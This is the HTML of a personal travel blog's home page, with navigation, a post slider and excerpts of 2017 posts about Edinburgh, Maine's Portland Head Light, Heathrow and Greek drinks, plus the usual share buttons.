(max-width:767px){.zolo-container{max-width:440px}}@media (max-width:500px){.zolo-container{max-width:330px}}.mc4wp-form-fields input[type="email"]{background-color:#eee;border:0 none;border-radius:0;height:45px;width:100%;padding:10px}.mc4wp-form-fields input[type="submit"]{border:2px solid #333;border-radius:0;font-weight:700;height:45px;margin-top:15px;width:100%;background-color:#333}.mc4wp-form-fields input[type="submit"]:hover{background-color:transparent;color:#333}.pagetitle_parallax_section{margin-top:30px}.share-box li a{color:#333333!important}.share-box li a:hover{color:#5f953f!important;border-color:#5f953f!important}.about-widget-center{text-align:center}.about-widget-center .zolo-about-me img.zolo-about-me-avatar{float:none;clear:both;text-align:center;margin:0 auto}.about-widget-center .zolo-about-me h3.zolo-about-me-name{float:none;clear:both;text-align:center}.social-big a i{font-size:38px;padding:0 10px}</style><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1572783325817{margin-top:0px!important;padding-top:0px!important}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1573078358214{padding-top:20px!important;padding-bottom:20px!important}.vc_custom_1573079181510{border-top-width:1px!important;border-top-color:#e8e8e8!important;border-top-style:solid!important}.vc_custom_1573076356570{padding-top:30px!important;padding-bottom:30px!important}</style><div align="center"> <noscript><div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF"> <br/><br/><div style="font-family: Tahoma; font-size: 14px; background-color:#FFFFCC; border: 1pt solid Black; padding: 10pt;"> Sorry, you have Javascript Disabled! To see this page as it is meant to appear, please enable your Javascript!</div></div> </noscript></div></head><body class="home paged page-template-default page page-id-5 wp-embed-responsive paged-4 page-paged-4 single-author wide_layout titlebar_position_below sidebar_widget_style_box wpb-js-composer js-comp-ver-6.10.0 vc_responsive"><div class="site_layout"><div class="extended_sidebar_box extended_sidebar_position_right"><div class="extended_sidebar_mask"></div><div class="layout_design"><div class="fullscreen_header_area"><div class="zolo-header-area header_background zolo_header_sticky"><div class="zolo-topbar"><div class="zolo-container"><div class="headertopcontent_box"><div class="header_element header_section_one"><div class="header_left"><ul class="header_left_col"><li class="zolo-social "><ul class="social-icon"><li class="social_icon_list"><a target="_blank" href="https://www.facebook.com/jimtalbott"><i class="fa fa-facebook"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://twitter.com/travelswithjim" ><i class="fa fa-twitter"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://www.youtube.com/user/travelswithjim"><i class="fa fa-youtube"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://instagram.com/travelswithjim"><i class="fa fa-instagram"></i></a></li></ul></li></ul></div><div class="header_right"><ul class="header_right_col"><li class="zolo-top-menu"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="top-menu"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://travelswithjim.com/about/"><span class="menu-text">ABOUT</span></a></li><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://travelswithjim.com/contact/"><span class="menu-text">CONTACT</span></a></li></ul></div></li></ul></div></div></div></div></div><header class="zolo_header"><div class="headercontent"><div class="zolo-header_section2_background"><div class="zolo-container"><div class="headercontent_box"><div class="header_element header_section_two"><div class="header_left"></div><div class="header_center"><ul class="header_center_col"><li class=""><div class="logo-box"><a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div><div class="logo-box sticky_logo"> <a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div></li></ul></div><div class="header_right"></div></div></div></div></div><div class="sticky_header_wrapper"><div class="sticky_header fadeInDown"><div class="navigation-area"><div class="zolo-container"><div class="navigation-padding"><div class="zolo-navigation_parent" style="float:left; width:100%;"><div class="header_element header_section_three"><div class="header_left"></div><div class="header_center"><ul class="header_center_col"><li><div class="navigation menu_hover_style4 dropdown_loading_fade menu_hover_styles menu_hover_style4"><nav id="site-navigation" class="zolo-navigation main-navigation" role="navigation"><ul id="primary" class="nav zolo-navbar-nav menu_hover_design_none"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-108" ><a href="https://travelswithjim.com/"><span class="menu-text">HOME</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107" ><a href="https://travelswithjim.com/about/"><span class="menu-text">About</span></a></li><li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491" ><a href="https://travelswithjim.com/world-travels/"><span class="menu-text">World Travels</span></a></li><li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489" ><a href="https://travelswithjim.com/food/"><span class="menu-text">Food</span></a></li><li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490" ><a href="https://travelswithjim.com/travel-resources/"><span class="menu-text">Travel Resources</span></a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111" ><a href="https://travelswithjim.com/featured/"><span class="menu-text">Featured</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106" ><a href="https://travelswithjim.com/contact/"><span class="menu-text">Contact</span></a></li></ul></nav></div></li><li class="zolo-search-menu"><div class="zolo_navbar_search full_screen_search_but"><span class="nav_full_screen_search_but nav_search-icon"></span></div></li></ul></div><div class="header_right"></div></div></div></div></div></div></div></div></div></header></div><div class="full_screen_menu_area"> <a class="fullscreen_menu_close_button">Close</a><div class="full_screen_menu"><div class="zolo-navigation"><ul id="primary" class="nav zolo-navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-108" ><a href="https://travelswithjim.com/">HOME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107" ><a href="https://travelswithjim.com/about/">About</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491" ><a href="https://travelswithjim.com/world-travels/">World Travels</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489" ><a href="https://travelswithjim.com/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490" ><a href="https://travelswithjim.com/travel-resources/">Travel Resources</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111" ><a href="https://travelswithjim.com/featured/">Featured</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106" ><a href="https://travelswithjim.com/contact/">Contact</a></li></ul></div></div></div><div class="extended_sidebar_area"><div class="extended_sidebar_content"></div></div><div class="search_overlay"> <span class="search_close_but"></span><div class="content_div full_screen_search"><div class="zolo-container"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_29363" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_29363" type="submit" apbct_event_id="29363" size="30" maxlength="200" value="" /></form></div></div></div></div><div class="mobile_header_area compact_mobile_menu"><div class="zolo-header-area header_background"><header class="zolo_header"><div class="headercontent"><div class="headercontent_box"><div class="logo-box"> <a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div></div><div class="zolo_mobile_navigation_area"><ul class="mob_nav_icons"><li class="zolo-search_li"><div class="zolo_navbar_search "> <a id="mob_full_screen_search_but" class="nav_search-icon"></a></div></li></ul> <span id="nav_toggle" class="zolo_mobile_menu_icon full_screen_menu_open_responsive"><span class="nav_bar nav_bar_1st"></span><span class="nav_bar nav_bar_2nd"></span><span class="nav_bar nav_bar_3rd"></span></span></div></div></header></div><div class="zolo_mobile_navigation_area zolo_mobile_navigation_menu"><div class="mobile-nav"><div class="mobile-nav-holder main-menu"></div></div></div><div class="search_overlay"> <span id="mob_search_close_but">Close</span><div class="content_div full_screen_search"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_9482" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_9482" type="submit" apbct_event_id="9482" size="30" maxlength="200" value="" /></form></div></div></div><div class="zolo_main_content_area"><div class="zolo_content_bg_area"><div class="container-main nosidebars"><div class="zolo-container"><div class="container-padding"><div class="inner-content"><div id="primary" class="content-area"><div id="content" class="site-content" role="main"><article id="post-5" class="post-5 page type-page status-publish has-post-thumbnail hentry"><div class="entry-content"><section class="wpb-content-wrapper"><div data-row-text-color="dark" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" style=" " class="vc_row wpb_row zolo_wpb_row vc_row-fluid apress_row_class_625082225697e728590909"><div class="wpb_column vc_column_container vc_col-sm-12 apress_col_id_1220046058697e72859169f hover_style_none"><div class="layer vc_column-inner "><div class="wpb_wrapper"><div class="zolo_blog_post_slider_area" style="height:500px;overflow:hidden; width:100%; float:left;"><div class="owl-carousel zolo_owl_slider zolo_blogslideracp_114007308697e728591996 noanimation postsliderstyle2" data-margin="4" data-slide-by="1" data-loop="1" data-lazy-load="" data-stage-padding="0" data-auto-height="0" data-auto-width="0" data-nav="1" data-dots="" data-dots-container="0" data-nav-container="0" data-autoplay="1" data-autoplay-timeout="5000" data-autoplay-speed="" data-autoplay-hover-pause="" data-colums-mobile="1" data-colums-tablet="1" data-colums-desktop="2" data-animate-out="fadeOut" data-animate-in="fadeIn" data-animation="No Animation" data-delay="300"><div class="zolo_blog_post_slide" style=" height:500px;background:url(https://travelswithjim.com/wp-content/uploads/2019/12/IMG_2936-300x225.jpg) no-repeat center center; -moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;-ms-background-size:cover;background-size:cover;"><div class="post_slider_caption center" style="max-width:450px;min-height:200px;background:url(https://travelswithjim.com/wp-content/uploads/2019/12/wbg.png) no-repeat center center;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;;-moz-background-size:100% 100%;-webkit-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;background-size:100% 100%;"><div class="post_slider_caption_text"><div class="post_slider_category box"><span class="categories-links"><a href="https://travelswithjim.com/edinburgh/" rel="category tag">Edinburgh</a> <a href="https://travelswithjim.com/featured/" rel="category tag">Featured</a> <a href="https://travelswithjim.com/on-the-road/" rel="category tag">On The Road</a> <a href="https://travelswithjim.com/scotland/" rel="category tag">Scotland</a> <a href="https://travelswithjim.com/united-kingdom/" rel="category tag">United Kingdom</a> <a href="https://travelswithjim.com/world-travels/" rel="category tag">World Travels</a></span></div><h2 class="zolo_blog_title entry-title" style=" font-size:20px; color:#333333; padding-top: 12px;padding-bottom: 15px;"> <a href="https://travelswithjim.com/changing-the-money/" style="color:#333333;"> Changing The Money </a></h2><ul class="metatag_list"><li class="date"><span class="meta_label"> </span> August 31, 2017</li><li class="date"><span class="meta_label"> </span> <a href="https://travelswithjim.com/author/admin_traveljim/" title="Posts by Jim Talbott" rel="author">Jim Talbott</a></li><li class="date"> <a href="https://travelswithjim.com/changing-the-money/#respond" class="comments-link">0 Comments</a></li></ul></div></div></div><div class="zolo_blog_post_slide" style=" height:500px;background:url(https://travelswithjim.com/wp-content/uploads/2017/08/Screen-Shot-2020-10-28-at-13.04.03.png) no-repeat center center; -moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;-ms-background-size:cover;background-size:cover;"><div class="post_slider_caption center" style="max-width:450px;min-height:200px;background:url(https://travelswithjim.com/wp-content/uploads/2019/12/wbg.png) no-repeat center center;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;;-moz-background-size:100% 100%;-webkit-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;background-size:100% 100%;"><div class="post_slider_caption_text"><div class="post_slider_category box"><span class="categories-links"><a href="https://travelswithjim.com/edinburgh/" rel="category tag">Edinburgh</a> <a href="https://travelswithjim.com/featured/" rel="category tag">Featured</a> <a href="https://travelswithjim.com/on-the-road/" rel="category tag">On The Road</a> <a href="https://travelswithjim.com/scotland/" rel="category tag">Scotland</a> <a href="https://travelswithjim.com/united-kingdom/" rel="category tag">United Kingdom</a></span></div><h2 class="zolo_blog_title entry-title" style=" font-size:20px; color:#333333; padding-top: 12px;padding-bottom: 15px;"> <a href="https://travelswithjim.com/fire-breathing-fringe/" style="color:#333333;"> Fire Breathing Fringe </a></h2><ul class="metatag_list"><li class="date"><span class="meta_label"> </span> August 15, 2017</li><li class="date"><span class="meta_label"> </span> <a href="https://travelswithjim.com/author/admin_traveljim/" title="Posts by Jim Talbott" rel="author">Jim Talbott</a></li><li class="date"> <a href="https://travelswithjim.com/fire-breathing-fringe/#respond" class="comments-link">0 Comments</a></li></ul></div></div></div><div class="zolo_blog_post_slide" style=" height:500px;background:url(https://travelswithjim.com/wp-content/uploads/2017/08/Screen-Shot-2020-10-28-at-13.20.07.png) no-repeat center center; -moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;-ms-background-size:cover;background-size:cover;"><div class="post_slider_caption center" style="max-width:450px;min-height:200px;background:url(https://travelswithjim.com/wp-content/uploads/2019/12/wbg.png) no-repeat center center;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;;-moz-background-size:100% 100%;-webkit-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;background-size:100% 100%;"><div class="post_slider_caption_text"><div class="post_slider_category box"><span class="categories-links"><a href="https://travelswithjim.com/edinburgh/" rel="category tag">Edinburgh</a> <a href="https://travelswithjim.com/featured/" rel="category tag">Featured</a> <a href="https://travelswithjim.com/on-the-road/" rel="category tag">On The Road</a> <a href="https://travelswithjim.com/scotland/" rel="category tag">Scotland</a> <a href="https://travelswithjim.com/uncategorized/" rel="category tag">Uncategorized</a> <a href="https://travelswithjim.com/united-kingdom/" rel="category tag">United Kingdom</a> <a href="https://travelswithjim.com/world-travels/" rel="category tag">World Travels</a></span></div><h2 class="zolo_blog_title entry-title" style=" font-size:20px; color:#333333; padding-top: 12px;padding-bottom: 15px;"> <a href="https://travelswithjim.com/my-first-day-in-edinburgh/" style="color:#333333;"> My First Day in Edinburgh </a></h2><ul class="metatag_list"><li class="date"><span class="meta_label"> </span> August 2, 2017</li><li class="date"><span class="meta_label"> </span> <a href="https://travelswithjim.com/author/admin_traveljim/" title="Posts by Jim Talbott" rel="author">Jim Talbott</a></li><li class="date"> <a href="https://travelswithjim.com/my-first-day-in-edinburgh/#respond" class="comments-link">0 Comments</a></li></ul></div></div></div><div class="zolo_blog_post_slide" style=" height:500px;background:url(https://travelswithjim.com/wp-content/uploads/2017/07/Screen-Shot-2020-10-28-at-13.30.56.png) no-repeat center center; -moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;-ms-background-size:cover;background-size:cover;"><div class="post_slider_caption center" style="max-width:450px;min-height:200px;background:url(https://travelswithjim.com/wp-content/uploads/2019/12/wbg.png) no-repeat center center;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;;-moz-background-size:100% 100%;-webkit-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;background-size:100% 100%;"><div class="post_slider_caption_text"><div class="post_slider_category box"><span class="categories-links"><a href="https://travelswithjim.com/featured/" rel="category tag">Featured</a> <a href="https://travelswithjim.com/on-the-road/" rel="category tag">On The Road</a> <a href="https://travelswithjim.com/uncategorized/" rel="category tag">Uncategorized</a> <a href="https://travelswithjim.com/world-travels/" rel="category tag">World Travels</a></span></div><h2 class="zolo_blog_title entry-title" style=" font-size:20px; color:#333333; padding-top: 12px;padding-bottom: 15px;"> <a href="https://travelswithjim.com/learn-at-least-a-little-bit-of-the-language/" style="color:#333333;"> Learn At Least A Little Bit of The Language </a></h2><ul class="metatag_list"><li class="date"><span class="meta_label"> </span> July 20, 2017</li><li class="date"><span class="meta_label"> </span> <a href="https://travelswithjim.com/author/admin_traveljim/" title="Posts by Jim Talbott" rel="author">Jim Talbott</a></li><li class="date"> <a href="https://travelswithjim.com/learn-at-least-a-little-bit-of-the-language/#respond" class="comments-link">0 Comments</a></li></ul></div></div></div></div></div><div class="ult-spacer spacer-697e728596998" data-id="697e728596998" data-height="60" data-height-mobile="60" data-height-tab="60" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-row-text-color="dark" style=" " class="vc_row wpb_row zolo_wpb_row vc_row-fluid apress_row_class_1798196097697e72859753e vc_column-gap-35"><div class="sidebar custom_sidebar wpb_column vc_column_container vc_col-sm-8 apress_col_id_557443748697e728597900 hover_style_none"><div class="layer vc_column-inner vc_custom_1572783325817"><div class="wpb_wrapper">  <div class="zolo_blog_area zoloblogstyleacp_2023728573697e7285983eb zolo_blog_style12 none "><div class="zolo_blog_row" style="margin:0px -15px 0 -15px;"><div class="zolo_row site-content wmvbvmx8i9uyi67jdpeqlayoutstyle_normal"><div class="zolo_blog_col zolo_blog_col1 grid-item none animated hiding" style="padding:15px 15px 15px 15px;" data-animation="fadeIn" data-delay="300"><div class="post-1038 post type-post status-publish format-standard has-post-thumbnail hentry category-maine category-on-the-road category-world-travels"><div class="zolo_blogcontent" style="color:#818181;text-align:center;"><div class="zolo_blog_box"><div class="zolo_blog_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"><a href="#" class="zilla-likes" id="zilla-likes-1038" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"> <img src="https://travelswithjim.com/wp-content/uploads/2017/07/Screen-Shot-2020-10-28-at-13.49.56-952x546.png" alt="Screen Shot 2020 10 28 at 13.49.56 952x546 - HOME" title="HOME"></li></ul></div></div><div class="post_content_area"><div class="post_content_box" style="margin-top:-10%"><div style="margin-top:0px;"><div class="postcategory_area"><span class="categories-links box"><a href="https://travelswithjim.com/maine/" rel="category tag">Maine</a>&nbsp;<a href="https://travelswithjim.com/on-the-road/" rel="category tag">On The Road</a>&nbsp;<a href="https://travelswithjim.com/world-travels/" rel="category tag">World Travels</a></span></div><h2 class="zolo_blog_title entry-title" style=""> <a href="https://travelswithjim.com/portland-head-light/" style="color:#4c4c4c;"> Portland Head Light </a></h2><div class="apress_postmeta_area"><ul class="apress_postmeta"><li><span class="date updated"><span class="meta_label"></span><a href="https://travelswithjim.com/portland-head-light/" title="Permalink to Portland Head Light" rel="bookmark">July 11, 2017</a></span></li><li class="author-list vcard author">By <a class="url fn n" href="https://travelswithjim.com/author/admin_traveljim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></li></ul></div><div class="zolo_blog_description_area"> Portland Head Light Yesterday I happened to be out at Fort Williams Park where there is The Portland Head Light. I had intended to do a live video while I was standing there in front of<span class="read_more_area"><a class="read-more" href="https://travelswithjim.com/portland-head-light/"> Continue Reading </a></span><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/portland-head-light/&amp;t=Portland%20Head%20Light" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Portland%20Head%20Light&amp;url=https://travelswithjim.com/portland-head-light/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/portland-head-light/&amp;title=Portland%20Head%20Light" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fportland-head-light%2F&amp;name=Portland+Head+Light&amp;description=Yesterday+I+happened+to+be+out+at+Fort+Williams+Park+where+there+is+The+Portland+Head+Light.+I+had+intended+to+do+a+live+video+while+I+was+standing+there+in+front+of+one+of+the+most+visited+and+photographed+lighthouses+but+alas+Facebook+sent+me+a+message+that+I+couldn%26rsquo%3Bt+do+that+because+I%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/portland-head-light/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fportland-head-light%2F&amp;description=Portland+Head+Light&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2017%2F07%2FScreen-Shot-2020-10-28-at-13.49.56.png" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/portland-head-light/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></div></div></div></div></div><div class="zolo_blog_col zolo_blog_col1 grid-item none animated hiding" style="padding:15px 15px 15px 15px;" data-animation="fadeIn" data-delay="300"><div class="post-1035 post type-post status-publish format-standard has-post-thumbnail hentry category-on-the-road category-united-kingdom category-world-travels tag-carry-on-luggage tag-heathrow tag-james-talbott tag-jim-talbott tag-less-is-better tag-safe-traveling tag-united-kingdom tag-www-travelswithjim-com"><div class="zolo_blogcontent" style="color:#818181;text-align:center;"><div class="zolo_blog_box"><div class="zolo_blog_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"><a href="#" class="zilla-likes" id="zilla-likes-1035" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"> <img src="https://travelswithjim.com/wp-content/uploads/2017/07/Screen-Shot-2020-10-28-at-14.06.37-1066x546.png" alt="Screen Shot 2020 10 28 at 14.06.37 1066x546 - HOME" title="HOME"></li></ul></div></div><div class="post_content_area"><div class="post_content_box" style="margin-top:-10%"><div style="margin-top:0px;"><div class="postcategory_area"><span class="categories-links box"><a href="https://travelswithjim.com/on-the-road/" rel="category tag">On The Road</a>&nbsp;<a href="https://travelswithjim.com/united-kingdom/" rel="category tag">United Kingdom</a>&nbsp;<a href="https://travelswithjim.com/world-travels/" rel="category tag">World Travels</a></span></div><h2 class="zolo_blog_title entry-title" style=""> <a href="https://travelswithjim.com/navigating-heathrow/" style="color:#4c4c4c;"> Navigating Heathrow </a></h2><div class="apress_postmeta_area"><ul class="apress_postmeta"><li><span class="date updated"><span class="meta_label"></span><a href="https://travelswithjim.com/navigating-heathrow/" title="Permalink to Navigating Heathrow" rel="bookmark">July 9, 2017</a></span></li><li class="author-list vcard author">By <a class="url fn n" href="https://travelswithjim.com/author/admin_traveljim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></li></ul></div><div class="zolo_blog_description_area"> London Bridge Heathrow Airport is the largest airport in the United Kingdom in London and is a major hub for all sorts of international and domestic English travelers. It's not abad airport really although when you<span class="read_more_area"><a class="read-more" href="https://travelswithjim.com/navigating-heathrow/"> Continue Reading </a></span><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/navigating-heathrow/&amp;t=Navigating%20Heathrow" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Navigating%20Heathrow&amp;url=https://travelswithjim.com/navigating-heathrow/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/navigating-heathrow/&amp;title=Navigating%20Heathrow" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fnavigating-heathrow%2F&amp;name=Navigating+Heathrow&amp;description=Heathrow+Airport+is+the+largest+airport+in+the+United+Kingdom+in+London+and+is+a+major+hub+for+all+sorts+of+international+and+domestic+English+travelers.+It%26rsquo%3Bs+not+abad+airport+really+although+when+you+first+get+off+of+an+international+flight+and+are+herded+off+to+a+security+screening+it+can+be+a+little+overwhelming%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/navigating-heathrow/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fnavigating-heathrow%2F&amp;description=Navigating+Heathrow&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2017%2F07%2FScreen-Shot-2020-10-28-at-14.06.37.png" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/navigating-heathrow/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></div></div></div></div></div><div class="zolo_blog_col zolo_blog_col1 grid-item none animated hiding" style="padding:15px 15px 15px 15px;" data-animation="fadeIn" data-delay="300"><div class="post-1029 post type-post status-publish format-standard has-post-thumbnail hentry category-greece tag-adventure tag-greece tag-greek-islands tag-greek-wine tag-james-talbott tag-jim-talbott tag-mathica tag-ouzo tag-travels-with-jim tag-tsipouro"><div class="zolo_blogcontent" style="color:#818181;text-align:center;"><div class="zolo_blog_box"><div class="zolo_blog_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"><a href="#" class="zilla-likes" id="zilla-likes-1029" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"> <img src="https://travelswithjim.com/wp-content/uploads/2017/06/Screen-Shot-2020-10-28-at-15.34.33-958x546.png" alt="Screen Shot 2020 10 28 at 15.34.33 958x546 - HOME" title="HOME"></li></ul></div></div><div class="post_content_area"><div class="post_content_box" style="margin-top:-10%"><div style="margin-top:0px;"><div class="postcategory_area"><span class="categories-links box"><a href="https://travelswithjim.com/greece/" rel="category tag">Greece</a></span></div><h2 class="zolo_blog_title entry-title" style=""> <a href="https://travelswithjim.com/three-greek-drinks/" style="color:#4c4c4c;"> Three Greek Drinks </a></h2><div class="apress_postmeta_area"><ul class="apress_postmeta"><li><span class="date updated"><span class="meta_label"></span><a href="https://travelswithjim.com/three-greek-drinks/" title="Permalink to Three Greek Drinks" rel="bookmark">June 17, 2017</a></span></li><li class="author-list vcard author">By <a class="url fn n" href="https://travelswithjim.com/author/admin_traveljim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></li></ul></div><div class="zolo_blog_description_area"> In my short tenure as a world traveler i have traveled to all kinds of really cool places and seen all kinds of wonderful things as well as been able to taste the foods and enjoy the cultures. One of<span class="read_more_area"><a class="read-more" href="https://travelswithjim.com/three-greek-drinks/"> Continue Reading </a></span><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/three-greek-drinks/&amp;t=Three%20Greek%20Drinks" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Three%20Greek%20Drinks&amp;url=https://travelswithjim.com/three-greek-drinks/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/three-greek-drinks/&amp;title=Three%20Greek%20Drinks" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fthree-greek-drinks%2F&amp;name=Three+Greek+Drinks&amp;description=In+my+short+tenure+as+a+world+traveler+i+have+traveled+to+all+kinds+of+really+cool+places+and+seen+all+kinds+of+wonderful+things+as+well+as+been+able+to+taste+the+foods+and+enjoy+the+cultures.+One+of+the+things+I+never+do+when+I+am+traveling+is+to+eat+anything+that+might%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa 